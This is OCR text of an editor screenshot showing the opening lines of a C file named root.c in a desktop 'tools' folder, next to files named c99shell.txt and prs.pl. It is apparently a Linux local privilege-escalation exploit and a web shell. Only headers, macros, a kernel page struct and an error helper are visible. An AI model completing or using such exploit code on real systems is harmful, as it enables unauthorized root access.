 TextWrangler File Edit Text View Search Window #! Help 62° 0.0KB/s 0.0KB/s 2 (1:42) Wed 11:34:09 AM
root.c
Last Saved: 11-03-16 9:02:26 AM
File Path ▾ : ~/Desktop/tools/root.c
root.c (no symbol selected) #
Documents
c99shell.txt
prs.pl
root.c
14 * It should work well, but I don't remeber original intent of all
15 * the code, so I'm not 100% sure about it. You've been warned ;)
16 *
17 * -static -Wno-format
18 */
19 #define _GNU_SOURCE
20 #include <stdio.h>
21 #include <errno.h>
22 #include <stdlib.h>
23 #include <string.h>
24 #include <malloc.h>
25 #include <limits.h>
26 #include <signal.h>
27 #include <unistd.h>
28 #include <sys/uio.h>
29 #include <sys/mman.h>
30 #include <asm/page.h>
31 #define __KERNEL__
32 #include <asm/unistd.h>
33
34 #define PIPE_BUFFERS 16
35 #define PG_compound 14
36 #define uint unsigned int
37 #define static_inline static inline __attribute__((always_inline))
38 #define STACK(x) (x + sizeof(x) - 40)
39
40 struct page {
41 unsigned long flags;
42 int count;
43 int mapcount;
44 unsigned long private;
45 void *mapping;
46 unsigned long index;
47 struct { long next, prev; } lru;
48 };
49
50 void exit_code();
51 char exit_stack[1024 * 1024];
52
53 void die(char *msg, int err)
54 {
55 printf(err ? "[-] %s: %s\n" : "[-] %s\n", msg, strerror(err));
56 fflush(stdout);
57 fflush(stderr);
58 exit(1);
19 1 ANSI C Unicode (UTF-8) Unix (LF) 6,940 / 822 / 290